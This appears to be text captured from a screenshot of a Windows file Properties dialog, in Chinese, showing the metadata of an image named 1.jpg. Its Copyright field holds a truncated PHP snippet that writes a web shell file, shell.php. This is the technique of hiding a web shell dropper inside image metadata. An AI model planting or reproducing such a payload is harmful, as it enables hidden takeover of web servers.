 1.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级 ☆☆☆☆☆
标记
备注
来源
作者
拍摄日期
程序名称
获取日期
版权 <?php fputs(fopen("shell.php",'w'),'<?=@e...
图像
图像 ID
分辨率 450 x 288
宽度 450 像素
高度 288 像素
水平分辨率 96 dpi
垂直分辨率 96 dpi
位深度 24
压缩
分辨率单位
删除属性和个人信息
确定 取消 应用(A)